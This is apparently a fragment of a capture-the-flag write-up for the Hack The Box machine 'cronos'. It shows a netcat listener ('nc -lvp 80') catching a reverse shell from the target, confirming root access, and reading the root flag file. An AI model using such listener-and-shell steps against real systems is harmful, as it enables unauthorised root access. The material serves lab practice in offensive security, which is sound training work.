 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [10.10.14.6] from cronos.htb [10.10.10.13] 32880
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 15:29:01 up 3 min,  0 users,  load average: 0.02, 0.05, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root/
# ls
root.txt
# cat root.txt
d6900d5
#